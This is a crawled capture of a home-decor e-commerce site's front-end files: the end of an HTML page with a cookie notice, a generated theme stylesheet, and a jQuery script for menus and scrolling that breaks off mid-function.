		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. We do not sell your personal information.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accept" style="background-color: #00a99d">Accept</a><a href="https://karenluuhomecouture.com/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Privacy policy</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>

</html> <!-- end of line, man -->


--- FILE ---
content_type: text/css
request_url: https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/scss-style.css?ver=6.8.3
body_size: 4935
content:
/****** DO NOT EDIT THIS FILE!!! IT IS CREATED BY THE THEME AND MAY GET OVERWRITTEN! ******/
/****** VARIABLES ******/
/****** DO NOT EDIT THIS FILE!!! IT IS CREATED BY THE THEME AND MAY GET OVERWRITTEN! ******/
/****** MIXINS ******/
/* FONT MIXINS */
.fs1 {
  font-size: 1rem !important; }

.fs2 {
  font-size: 2rem !important; }

.fs3 {
  font-size: 3rem !important; }

.fs4 {
  font-size: 4rem !important; }

.fs5 {
  font-size: 5rem !important; }

.fs6 {
  font-size: 6rem !important; }

.fw-100 {
  font-weight: 100 !important; }

.fw-200 {
  font-weight: 200 !important; }

.fw-300 {
  font-weight: 300 !important; }

.fw-400 {
  font-weight: 400 !important; }

.fw-500 {
  font-weight: 500 !important; }

.fw-600 {
  font-weight: 600 !important; }

.fw-700 {
  font-weight: 700 !important; }

.fw-800 {
  font-weight: 800 !important; }

.fw-900 {
  font-weight: 900 !important; }

.bg-white {
  background-color: #fff !important; }

.bg-black {
  background-color: #000 !important; }

.no-select {
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none;
  /* Likely future */ }

.center-it {
  display: block;
  float: none;
  clear: both;
  margin: 0 auto;
  text-align: center; }

.no-padding {
  padding: 0 !important; }

.primary-color {
  color: #6fc6c4 !important; }

.primary-bg {
  background-color: #6fc6c4 !important; }

.secondary-color {
  color: #fff !important; }

.secondary-bg {
  background-color: #fff !important; }

.btn-primary {
  background-color: #6fc6c4;
  color: #000;
  border-color: #6fc6c4; }
  .btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:focus-within {
    background-color: #4ab8b5 !important;
    color: #000;
    border-color: #6fc6c4; }

.btn-secondary {
  background-color: #fff;
  color: #000;
  border-color: #fff; }
  .btn-secondary:hover, .btn-secondary:active, .btn-secondary:focus, .btn-secondary:focus-within {
    background-color: #e6e6e6;
    color: #000;
    border-color: #fff; }

.text-white {
  color: #fff !important; }
  .text-white * {
    color: #fff; }

.d-flex {
  display: flex !important; }

.d-block {
  display: block !important; }

@media only screen and (min-width: 768px) {
    .xs-only {
      display: none !important; } }













@media only screen and (max-width: 767px) {
    .xs-flex {
      display: flex !important; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .sm-flex {
      display: flex !important; } }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .md-flex {
      display: flex !important; } }

@media only screen and (min-width: 1200px) {
    .lg-flex {
      display: flex !important; } }

@media only screen and (max-width: 767px) {
    .xs-row {
      margin-left: -15px;
      margin-right: -15px; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .sm-row {
      margin-left: -15px;
      margin-right: -15px; } }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .md-row {
      margin-left: -15px;
      margin-right: -15px; } }

@media only screen and (min-width: 1200px) {
    .lg-row {
      margin-left: -15px;
      margin-right: -15px; } }

.justify-content-center {
  justify-content: center; }

.justify-content-space-around {
  justify-content: space-around; }

.flex-center-wrap {
  display: flex;
  align-items: center !important;
  flex-wrap: wrap; }

@media only screen and (min-width: 768px) {
    .flex-sm-align-items-stretch-center {
      display: flex !important;
      align-items: stretch !important;
      flex-wrap: wrap; }
      .flex-sm-align-items-stretch-center > div {
        align-self: center; } }

.ws-form-container {
  background-color: #fff;
  box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.1); }
  .ws-form-container .ws-form-title-container {
    box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.17);
    font-size: 15px;
    padding: 20px;
    font-weight: bold;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
    /* Likely future */
    color: #fff !important;
    display: block;
    float: none;
    clear: both;
    margin: 0 auto;
    text-align: center; }
    .ws-form-container .ws-form-title-container * {
      color: #fff; }
    .ws-form-container .ws-form-title-container .ws-fa-icon-container {
      margin: 0 10px; }
  .ws-form-container .ws-form-body-container {
    padding: 10px; }
    .ws-form-container .ws-form-body-container .form__warn {
      text-align: center !important; }
    .ws-form-container .ws-form-body-container .gform_footer .gform_button {
      display: block;
      float: none;
      clear: both;
      margin: 0 auto;
      text-align: center; }

.white-overlay {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1); }

.black-overlay {
  -webkit-filter: brightness(0);
  filter: brightness(0); }

.m-0 {
  margin: 0px !important; }

.mt-0 {
  margin-top: 0px !important; }

.mb-0 {
  margin-bottom: 0px !important; }

.mr-0 {
  margin-right: 0px !important; }

.ml-0 {
  margin-left: 0px !important; }

.m-5 {
  margin: 5px !important; }

.mt-5 {
  margin-top: 5px !important; }

.mb-5 {
  margin-bottom: 5px !important; }

.mr-5 {
  margin-right: 5px !important; }

.ml-5 {
  margin-left: 5px !important; }

.m-10 {
  margin: 10px !important; }

.mt-10 {
  margin-top: 10px !important; }

.mb-10 {
  margin-bottom: 10px !important; }

.mr-10 {
  margin-right: 10px !important; }

.ml-10 {
  margin-left: 10px !important; }

.m-15 {
  margin: 15px !important; }

.mt-15 {
  margin-top: 15px !important; }

.mb-15 {
  margin-bottom: 15px !important; }

.mr-15 {
  margin-right: 15px !important; }

.ml-15 {
  margin-left: 15px !important; }

.m-20 {
  margin: 20px !important; }

.mt-20 {
  margin-top: 20px !important; }

.mb-20 {
  margin-bottom: 20px !important; }

.mr-20 {
  margin-right: 20px !important; }

.ml-20 {
  margin-left: 20px !important; }

.m-25 {
  margin: 25px !important; }

.mt-25 {
  margin-top: 25px !important; }

.mb-25 {
  margin-bottom: 25px !important; }

.mr-25 {
  margin-right: 25px !important; }

.ml-25 {
  margin-left: 25px !important; }

.m-30 {
  margin: 30px !important; }

.mt-30 {
  margin-top: 30px !important; }

.mb-30 {
  margin-bottom: 30px !important; }

.mr-30 {
  margin-right: 30px !important; }

.ml-30 {
  margin-left: 30px !important; }

.p-0 {
  padding: 0 !important; }

.pt-0 {
  padding-top: 0 !important; }

.pb-0 {
  padding-bottom: 0 !important; }

.pr-0 {
  padding-right: 0 !important; }

.pl-0 {
  padding-left: 0 !important; }

.p-5 {
  padding: 5px !important; }

.pt-5 {
  padding-top: 5px !important; }

.pb-5 {
  padding-bottom: 5px !important; }

.pr-5 {
  padding-right: 5px !important; }

.pl-5 {
  padding-left: 5px !important; }

.p-10 {
  padding: 10px !important; }

.pt-10 {
  padding-top: 10px !important; }

.pb-10 {
  padding-bottom: 10px !important; }

.pr-10 {
  padding-right: 10px !important; }

.pl-10 {
  padding-left: 10px !important; }

.p-15 {
  padding: 15px !important; }

.pt-15 {
  padding-top: 15px !important; }

.pb-15 {
  padding-bottom: 15px !important; }

.pr-15 {
  padding-right: 15px !important; }

.pl-15 {
  padding-left: 15px !important; }

.p-20 {
  padding: 20px !important; }

.pt-20 {
  padding-top: 20px !important; }

.pb-20 {
  padding-bottom: 20px !important; }

.pr-20 {
  padding-right: 20px !important; }

.pl-20 {
  padding-left: 20px !important; }

.p-25 {
  padding: 25px !important; }

.pt-25 {
  padding-top: 25px !important; }

.pb-25 {
  padding-bottom: 25px !important; }

.pr-25 {
  padding-right: 25px !important; }

.pl-25 {
  padding-left: 25px !important; }

.p-30 {
  padding: 30px !important; }

.pt-30 {
  padding-top: 30px !important; }

.pb-30 {
  padding-bottom: 30px !important; }

.pr-30 {
  padding-right: 30px !important; }

.pl-30 {
  padding-left: 30px !important; }

.fancy-radio ul, .fancy-radio-primary ul {
  overflow: hidden;
  margin: 0 auto;
  text-align: center;
  float: none;
  display: flex; }
  .fancy-radio ul .radio, .fancy-radio-primary ul .radio {
    float: left;
    flex-grow: 1; }
    .fancy-radio ul .radio input, .fancy-radio-primary ul .radio input {
      display: none !important; }
    .fancy-radio ul .radio input + label, .fancy-radio-primary ul .radio input + label {
      background-color: #bbb;
      color: #000;
      max-width: 100%;
      width: 100%;
      margin: 0 !important;
      transition: all 0.4s ease;
      padding: 10px; }
    .fancy-radio ul .radio input[type=radio]:checked + label, .fancy-radio-primary ul .radio input[type=radio]:checked + label {
      background-color: #6fc6c4;
      color: #000; }

.fancy-radio-secondary ul {
  overflow: hidden;
  margin: 0 auto;
  text-align: center;
  float: none;
  display: flex; }
  .fancy-radio-secondary ul .radio {
    float: left;
    flex-grow: 1; }
    .fancy-radio-secondary ul .radio input {
      display: none !important; }
    .fancy-radio-secondary ul .radio input + label {
      background-color: #bbb;
      color: #000;
      max-width: 100%;
      width: 100%;
      margin: 0 !important;
      transition: all 0.4s ease;
      padding: 10px; }
    .fancy-radio-secondary ul .radio input[type=radio]:checked + label {
      background-color: #fff;
      color: #000; }

.fancy-checkbox li.checkbox {
  display: flex;
  align-content: center;
  align-items: center; }
  .fancy-checkbox li.checkbox label {
    background-color: #fff;
    padding: 10px 20px 10px 40px;
    margin-left: 0 !important;
    border-radius: 4px;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
    /* Likely future */ }
  .fancy-checkbox li.checkbox input {
    margin-left: 30px;
    left: 15px;
    margin-top: 0; }
    .fancy-checkbox li.checkbox input:checked + label {
      background-color: #d9d9d9; }

.fancy-checkbox-alt li.checkbox {
  display: flex;
  align-content: center;
  align-items: center; }
  .fancy-checkbox-alt li.checkbox label {
    background-color: #fff;
    padding: 10px 20px 10px 10px;
    margin-left: 0 !important;
    border-radius: 4px;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
    /* Likely future */ }
  .fancy-checkbox-alt li.checkbox input {
    margin-left: 30px;
    left: 15px;
    margin-top: 0;
    display: none !important; }
    .fancy-checkbox-alt li.checkbox input:checked + label {
      background-color: #d9d9d9; }
      .fancy-checkbox-alt li.checkbox input:checked + label:before {
        font-family: "Font Awesome 5 Pro";
        color: #35d040;
        content: "\f00c";
        font-size: inherit;
        margin-right: 10px;
        list-style: none !important; }

.strong {
  font-weight: bold !important; }

@media only screen and (min-width: 768px) {
  .megamenu ul.dropdown-menu {
    width: 100vw;
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1;
    background-color: #000; }
    .megamenu ul.dropdown-menu > li {
      float: left;
      width: 33%; }
      .megamenu ul.dropdown-menu > li a {
        background-color: #000;
        color: #fff !important;
        text-align: center;
        margin-bottom: 15px;
        text-transform: uppercase; }
        .megamenu ul.dropdown-menu > li a img {
          display: block;
          clear: both;
          height: 125px;
          width: 100%; }
          .megamenu ul.dropdown-menu > li a img:hover {
            opacity: 0.6;
            transition: all 1.25s; }
        .megamenu ul.dropdown-menu > li a span {
          display: block;
          margin-top: 5px;
          font-weight: bold; } }

.slick-slider .slick-single-outer-container {
  box-shadow: 0 10px 21px 0 rgba(0, 0, 0, 0.04);
  padding: 0 35px; }
  @media only screen and (min-width: 1200px) {
    .slick-slider .slick-single-outer-container {
      padding: 0 15px; } }
  .slick-slider .slick-single-outer-container .slick-single-inner-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #252525;
    border-radius: 10px;
    padding: 40px 60px; }
    .slick-slider .slick-single-outer-container .slick-single-inner-container .carousel-caption {
      position: unset; }
  .slick-slider .slick-dots {
    display: flex;
    padding: 0;
    width: 100%;
    justify-content: space-around;
    max-width: 300px;
    align-items: center;
    margin: 20px auto;
    cursor: pointer; }
  .slick-slider .slick-dots li {
    list-style: none !important; }
    .slick-slider .slick-dots li::before {
      font-family: "Font Awesome 5 Pro" !important;
      content: "\f111";
      font-weight: bold; }
    .slick-slider .slick-dots li.slick-active::before {
      color: red; }
  .slick-slider .slick-dots button {
    display: none; }

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  color: #6fc6c4; }

.flex-flow-row-wrap {
  flex-flow: row wrap; }

@media only screen and (min-width: 768px) {
    .sm-flex {
      display: flex; } }

@media only screen and (max-width: 767px) {
    .xs-padding {
      padding-left: 15px;
      padding-right: 15px; } }

.modal-backdrop {
  z-index: 1; }

@media only screen and (min-width: 768px) {
    .sm-no-padding-left {
      padding-left: 0; } }

h1, .h1 {
  font-weight: 600; }

.gform_wrapper {
  max-width: 700px;
  margin: auto; }

.narrow-container {
  max-width: 953px;
  margin: auto;
  overflow: hidden;
  border-radius: 6px;
  padding: 15px; }

.mobile-nav-3-col .navbar-header .navbar-brand.pull-left {
  padding: 8px; }

.mobile-menu-center-section {
  flex-direction: row !important; }
  .mobile-menu-center-section .mobile-bar-icons {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
  .mobile-menu-center-section .mobile-bar-icons * {
    color: #000;
    margin: auto; }
  .mobile-menu-center-section .mobile-bar-icons .ws-fa-icon-container {
    margin-left: auto;
    margin-right: auto; }
  .mobile-menu-center-section .ws-phone-link {
    align-self: center; }

.mobile-menu a, .ws-menu a {
  font-family: "Josefin Sans"; }
  .mobile-menu .navbar-nav > li > a, .ws-menu .navbar-nav > li > a {
    text-transform: uppercase;
    font-weight: bold !important; }

header .main-menu-area {
  border-top: solid 1px #ccc; }
  header .top-area {
    background-color: transparent; }
  header .top-area > .container {
    background-color: transparent; }
  header .very-top {
    padding: 0; }
  header .very-top .forward-slash, header .very-top .link-divider {
    color: #6fc6c4; }
  header .very-top #roof-custom-area-2 {
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: flex-end; }
    header .very-top #roof-custom-area-2 .link-divider {
      padding-left: 5px;
      padding-right: 5px;
      font-weight: bold; }
    header .very-top #roof-custom-area-2 .woocommerce-mini-cart-dropdown .dropdown-menu {
      left: auto;
      right: 0; }
  header .very-top .cart-contents:hover {
    background: transparent; }
  header .very-top a, header .very-top p {
    color: #6fc6c4;
    font-weight: bold; }
  header .very-top .row {
    display: flex;
    align-items: center;
    padding: 0;
    border-bottom: solid 1px #ccc;
    border-top: solid 1px #ccc; }
  header .very-top #woocommerce-mini-cart-dropdown-outer {
    float: left !important;
    width: auto !important; }
    @media only screen and (min-width: 768px) {
    header .very-top #woocommerce-mini-cart-dropdown-outer .cart-contents {
      padding-left: 0; } }
  header .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
    box-shadow: 0px 0px 4px 0px #ccc; }

#slick-46 .slick-single-outer-container {
  padding: 0 !important; }
  #slick-46 .slick-single-outer-container .slick-single-inner-container {
    padding: 0 !important; }

.green-text {
  color: #12abb7; }

.no-margin {
  margin: 0; }

.gradient-box {
  background: #12acb8;
  background: linear-gradient(156deg, rgba(18, 172, 184, 1) 0%, rgba(142, 219, 209, 1) 33%, rgba(18, 172, 184, 1) 100%);
  overflow: hidden; }

.hero-banner img {
  margin-right: 0;
  margin-bottom: 0;
  margin-top: 0;
  width: 100%;
  height: calc(100vh - 215px);
  object-fit: cover;
  object-position: top; }
  @media only screen and (min-width: 768px) {
    .hero-banner img {
      float: left;
      width: initial;
      height: 100%;
      object-fit: initial;
      object-position: initial; } }
  .hero-banner .hero-heading {
    text-align: center;
    background: #12acb8;
    background: linear-gradient(156deg, rgba(18, 172, 184, 1) 0%, rgba(142, 219, 209, 1) 33%, rgba(18, 172, 184, 1) 100%);
    overflow: hidden;
    color: #fff;
    padding: 1em;
    font-size: 25px;
    line-height: normal; }
  @media only screen and (min-width: 768px) {
    .hero-banner .hero-heading {
      font-size: 30px; } }
  .hero-banner .inner-wrapper {
    padding: 5px 30px;
    overflow: hidden; }
  .hero-banner .inner-wrapper .open-hr-text {
    font-size: 6.5vw; }
    @media only screen and (min-width: 768px) {
    .hero-banner .inner-wrapper .open-hr-text {
      font-size: initial; } }
  .hero-banner .inner-wrapper .h3 {
    font-size: 24px; }
  .hero-banner .inner-wrapper p {
    font-size: 14px; }
    @media only screen and (min-width: 768px) {
    .hero-banner .inner-wrapper p {
      font-size: 16px; } }
  .hero-banner .inner-wrapper .support-cta strong {
    font-size: 20px;
    margin-bottom: 15px; }
    .hero-banner .inner-wrapper .support-cta p {
      margin-bottom: 0;
      font-size: 16px; }

@media only screen and (max-width: 767px) {
    .home-welcome {
      padding-top: 30px !important;
      padding-bottom: 30px !important; } }
  @media only screen and (min-width: 768px) {
  .home-welcome {
    padding-top: inherit !important;
    padding-bottom: inherit !important; } }
  .home-welcome .h1 {
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 0;
    margin-bottom: 0;
    font-size: 25px;
    line-height: 23px; }
  @media only screen and (min-width: 768px) {
    .home-welcome .h1 {
      font-size: 23px;
      line-height: normal; } }

.home_categories {
  padding-top: 30px;
  padding-bottom: 30px; }
  .home_categories .home-wc-cat {
    display: flex; }
  .home_categories .home-wc-cat .cat-name {
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 20px;
    color: #6fc6c4; }
    @media only screen and (min-width: 768px) {
    .home_categories .home-wc-cat .cat-name {
      font-size: initial; } }
  .home_categories .home-wc-cat a {
    text-decoration: none;
    position: relative;
    text-align: center; }
    .home_categories .home-wc-cat a .img-wrapper {
      overflow: hidden; }
      .home_categories .home-wc-cat a .img-wrapper .cat-thumb {
        width: 100%;
        height: 210px;
        object-fit: cover;
        object-position: top;
        margin: auto;
        transition: transform 0.8s; }
        .home_categories .home-wc-cat a .img-wrapper .cat-thumb:hover {
          transform: scale(1.15);
          object-position: center; }
        @media only screen and (min-width: 768px) {
    .home_categories .home-wc-cat a .img-wrapper .cat-thumb {
      height: 400px;
      object-fit: cover;
      object-position: top;
      width: 100%; } }
    .home_categories .home-wc-cat a h3 {
      position: relative;
      display: inline-block;
      line-height: normal;
      transition: color 0.2s, width 0.2s;
      background: transparent;
      color: #000; }
      @media only screen and (min-width: 768px) {
      .home_categories .home-wc-cat a h3:after {
        content: attr(data-hover);
        position: absolute;
        color: #9a9696;
        left: 0;
        width: 0;
        transition: width 1s;
        overflow: hidden;
        white-space: nowrap;
        border-bottom: solid 1px #9a9696; } }
    .home_categories .home-wc-cat a:hover h3:after {
      width: 100%; }

.recently_viewed_products {
  border-top: solid 1px #ccc;
  padding: 15px 0;
  padding-top: 30px;
  overflow: hidden;
  clear: both; }
  .recently_viewed_products .wrapper {
    display: flex;
    flex-flow: row wrap; }
  @media only screen and (max-width: 767px) {
        .recently_viewed_products .wrapper > div:nth-last-child(2):nth-child(odd) {
          display: none; } }
    .recently_viewed_products .wrapper > div a {
      position: relative;
      overflow: hidden;
      display: block;
      z-index: 1;
      transition: opacity 0.8s;
      margin-bottom: 30px; }
      .recently_viewed_products .wrapper > div a:hover .attachment-recent-viewed-thumbs {
        opacity: 0.5; }
        .recently_viewed_products .wrapper > div a:hover .recent-viewed-item-name {
          display: block;
          color: #000; }
  .recently_viewed_products .wrapper .attachment-recent-viewed-thumbs {
    transition: opacity 0.8s; }
  .recently_viewed_products .wrapper .recent-viewed-item-name {
    font-weight: bold;
    font-size: 12px;
    line-height: normal;
    display: none;
    position: absolute;
    bottom: 0;
    z-index: 2;
    text-align: center;
    padding-left: 5px;
    width: 100%;
    text-align: center; }
    @media only screen and (max-width: 767px) {
    .recently_viewed_products .wrapper .recent-viewed-item-name {
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; } }
    @media only screen and (min-width: 768px) {
    .recently_viewed_products .wrapper .recent-viewed-item-name {
      font-size: 13px; } }
  @media only screen and (min-width: 768px) {
  .recently_viewed_products {
    margin-left: -15px;
    margin-right: -15px; } }
  .recently_viewed_products .h1 {
    padding: 15px;
    padding-right: 15px;
    font-size: 23px;
    font-weight: bold; }
  @media only screen and (min-width: 768px) {
    .recently_viewed_products .h1 {
      padding-bottom: 20px; } }

#footer {
  background: #222;
  margin-bottom: 30px; }
  #footer #footer-widgets > .container > .row {
    display: flex;
    flex-flow: row wrap; }

.footer-widget h3 {
  color: #fff;
  opacity: 0.9;
  font-size: 18px;
  text-align: left;
  margin-bottom: 5px; }
  @media only screen and (min-width: 768px) {
    .footer-widget h3 {
      font-size: initial;
      margin-bottom: 10px; } }
  .footer-widget a, .footer-widget p, .footer-widget .fa-icon {
    color: #ccc; }
  .footer-widget a {
    transition: color 1s;
    line-height: 25px; }
  .footer-widget a:hover {
    color: #6fc6c4; }

.basement {
  color: #000; }
  .basement > .container {
    background-color: #e4e4e4;
    padding: 10px 15px !important; }
  @media only screen and (min-width: 768px) {
      .basement > .container > .row {
        display: flex;
        align-items: center; } }

.credit_cards {
  margin: 20px auto; }

.woocommerce {
  /* woocommerce top pagination */ }
  @media only screen and (min-width: 768px) {
    .woocommerce .wc-shop-top-pagination {
      margin-bottom: 40px !important; } }
  @media only screen and (max-width: 767px) {
    .woocommerce .quantity .qty {
      width: 2.5em;
      padding-left: 0; } }
  .woocommerce .button, .woocommerce .cart input.button, .woocommerce .add_to_cart_button, .woocommerce .single_add_to_cart_button {
    background-color: #6fc6c4 !important;
    color: #fff !important;
    line-height: normal !important;
    font-weight: 500 !important; }
  .woocommerce .sku_wrapper {
    font-size: 18px !important;
    color: #7a7a7a !important; }
  .woocommerce .sku_wrapper .sku {
    font-weight: 500;
    color: #7a7a7a !important;
    font-size: 14px !important;
    margin: 18px 0; }
  .woocommerce ul {
    color: #7a7a7a !important;
    margin: 0; }
  .woocommerce .amount {
    font-weight: normal !important;
    text-decoration: none; }
  .woocommerce .price {
    color: #7a7a7a !important;
    font-family: "Josefin Sans";
    font-size: 18px !important;
    line-height: normal;
    margin: 0; }
  .woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 75%;
    display: inline-block;
    margin-right: 1em;
    margin-top: 1em; }
  .woocommerce .entry-summary {
    color: #7a7a7a !important; }
  .woocommerce div.product p.price ins {
    text-decoration: none; }
  .woocommerce a.remove:hover {
    line-height: 0.9 !important; }
  .woocommerce .woocommerce-products-header__title {
    text-align: center !important;
    color: #6fc6c4;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; }
  @media only screen and (min-width: 768px) {
    .woocommerce .woocommerce-products-header__title {
      margin-bottom: 40px; } }
  .woocommerce .woocommerce-pagination {
    margin-top: 20px;
    margin-bottom: 10px; }
  .woocommerce ul.products {
    display: flex;
    flex-flow: row wrap;
    align-items: stretch; }
  .woocommerce ul.products li {
    display: flex;
    flex-flow: column;
    margin-bottom: 50px; }
    .woocommerce ul.products li .text-center {
      text-align: center;
      margin-top: auto;
      overflow: hidden;
      clear: both; }
    .woocommerce ul.products li .button {
      margin-top: 0 !important;
      margin-left: 1px;
      flex-grow: 1; }
      @media only screen and (min-width: 768px) {
    .woocommerce ul.products li .button {
      margin-left: 15px; } }
    .woocommerce ul.products li .reset_variations {
      display: none !important; }
    .woocommerce ul.products li .in-stock {
      display: none !important; }
    .woocommerce ul.products li select {
      color: #fff;
      background-color: #b3aeb3;
      opacity: 1 !important;
      border-radius: 0; }
    .woocommerce ul.products li .woocommerce-LoopProduct-link {
      text-align: center; }
    .woocommerce ul.products li .woocommerce-loop-product__title {
      margin-bottom: 20px;
      overflow: hidden;
      display: block;
      color: #7a7a7a;
      font-family: "Josefin Sans";
      padding: 0.5em 0;
      margin: 0;
      font-size: 1em;
      line-height: 18px;
      text-align: center;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
    .woocommerce ul.products li .item-sku {
      font-weight: 400;
      font-size: 14px;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
    .woocommerce ul.products li .price {
      font-size: 14px !important;
      font-weight: bold !important;
      text-align: center !important;
      color: #a5a2a2 !important;
      margin-bottom: 0;
      line-height: normal; }
    .woocommerce ul.products li .single_variation_wrap {
      width: 100%; }
    .woocommerce ul.products li .woocommerce-variation-add-to-cart, .woocommerce ul.products li form.cart {
      display: flex;
      flex-flow: row wrap; }
    .woocommerce ul.products li .table td.label {
      display: none; }
      .woocommerce ul.products li .table td.value {
        display: block !important;
        padding-left: 0;
        padding-right: 0; }
      @media only screen and (min-width: 768px) {
    .woocommerce ul.products li .table {
      margin-bottom: 0 !important; } }
  .woocommerce div.product .product_title {
    clear: none;
    margin-top: 0;
    padding: 0;
    color: #7a7a7a;
    font-weight: normal;
    font-size: 22px; }
  @media only screen and (min-width: 768px) {
    .woocommerce div.product .product_title {
      font-size: 25px;
      line-height: normal; } }
  .woocommerce div.product form.cart {
    display: inline-block; }
  .woocommerce div.product form.cart .variations label, .woocommerce .label {
    display: none; }
  .woocommerce div.product form.cart .variations td.label {
    padding-right: 0; }
  @media only screen and (max-width: 767px) {
    .woocommerce nav.woocommerce-pagination ul {
      display: inline-flex;
      margin-bottom: 45px;
      width: 90%; } }
  .woocommerce nav.woocommerce-pagination ul li {
    display: flex;
    align-items: center;
    justify-content: center; }
    .woocommerce nav.woocommerce-pagination ul li span {
      padding: 15px;
      display: flex;
      overflow: hidden;
      align-items: center;
      justify-content: center;
      font-size: 1em; }
    .woocommerce nav.woocommerce-pagination ul li a {
      color: #000;
      padding: 15px;
      display: flex;
      overflow: hidden;
      align-items: center;
      justify-content: center; }
    .woocommerce nav.woocommerce-pagination ul li span.current {
      background: #6fc6c4;
      color: #fff;
      padding: 15px; }
/* cart page */
.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination {
  display: none; }
/* end cart page */
@media only screen and (max-width: 767px) {
      body.tax-product_cat .woocommerce-products-header__title {
        font-size: 22px !important; } }
/***** MEDIA QUERIES *****/
/* tablets */
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .for-tablet-only {
    display: block; }

  .for-desktop-only {
    display: none !important; } }

@media only screen and (max-width: 767px) {
  .about-us-imgs {
    display: flex;
    flex-flow: row wrap; }
    .about-us-imgs img {
      float: none; }
      .about-us-imgs img:nth-child(n) {
        width: 50%;
        height: auto; }
      .about-us-imgs img:last-child {
        width: 100%; } }

@media only screen and (min-width: 768px) {
  .col-sm-2 {
    width: 20%; }
    .sm-no-padding-right {
      padding-right: 0; } }



@media only screen and (min-width: 1200px) {
  .for-tablet-only {
    display: none !important; }
    .for-desktop-only {
      display: block; } }


--- FILE ---
content_type: text/javascript
request_url: https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/includes/js/compiled.js?ver=6.8.3
body_size: 782
content:
jQuery(document).ready(function($){ws_maybe_set_mega_menu_top_position();
    jQuery('.megamenu.standard .dropdown-menu').wrapInner('<div class="container"></div>');
    jQuery('.megamenu.full .dropdown-menu').wrapInner('<div class="container-fluid"></div>');


    jQuery('.main_menu .megamenu .menu-item-type-image').wrapAll('<div class="ws-main-menu-item-type-image-wrapper"></div>');
    jQuery('.main_menu .megamenu li:not(.menu-item-type-image, .divider)').wrapAll('<div class="ws-main-menu-item-standard-wrapper"></div>');



    //Check to see if the window is top if not then display button
    jQuery(window).scroll(function(){
        if (jQuery(this).scrollTop() > 100) {
            jQuery('.scroll-to-top').fadeIn();
        } else {
            jQuery('.scroll-to-top').fadeOut();
        }
    });

    //Click event to scroll to top
    jQuery('.scroll-to-top').click(function(){
        jQuery('html, body').animate({scrollTop : 0},800);
        return false;
    });});jQuery(document).ready(function(){
	var ttext;
	jQuery('a').hover(function(){
		ttext = jQuery(this).attr('title');
		jQuery(this).removeAttr('title');
	},
		function(){
			jQuery(this).attr('title', ttext);
		});
});jQuery(window).on('load',function($){

        jQuery(".navbar-toggle").on("click", function () {
            jQuery(this).toggleClass("active");
        });

    });function window_width(){
        return jQuery( window ).width();
    }
        
    function window_height(){
        return jQuery( window ).height();
    }
    
    function admin_bar_showing() {
        if (jQuery('body.admin-bar')[0]) {
            return true;
        } else {
         return false;
        }
	}
	function ws_has_mega_menu() {
        if (jQuery('.megamenu .dropdown-menu')[0]) {
            return true;
        } else {
            return false;
        }
    }

	jQuery( window ).resize( function() {
    ws_maybe_set_mega_menu_top_position();
} );jQuery(window).scroll(function(){
    ws_maybe_set_mega_menu_top_position();
} );



function ws_maybe_set_mega_menu_top_position() {

    if( ! ws_has_mega_menu() ){
        return;
    }
    
    if( window_width() < 768 ){
        return;
    }

    headerHeight = jQuery('.header').outerHeight() -1;
    scroll_position = jQuery(window).scrollTop();

    if( admin_bar_showing() ){
        if (window_width() > 767) {
            headerHeight += 32;
        }
    }

    // headerHeight += "px";
    // console.log( headerHeight);

    if ( headerHeight ) {
    
        top_position = headerHeight - scroll_position;
    
    
        jQuery( '.megamenu .dropdown-menu' ).css( 'top', top_position  += "px" );
    }

}jQuery(document).ready(function(){
				    if( window_width() > 767 ) {
				        jQuery(function () {
